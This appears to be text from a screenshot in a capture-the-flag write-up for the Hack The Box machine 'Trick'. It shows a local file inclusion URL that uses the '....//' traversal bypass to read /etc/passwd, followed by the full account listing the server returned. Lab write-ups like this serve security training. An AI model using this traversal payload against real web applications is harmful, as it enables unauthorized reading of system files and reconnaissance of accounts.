 preprod-marketing.trick.htb/index.php?page=....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbi
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash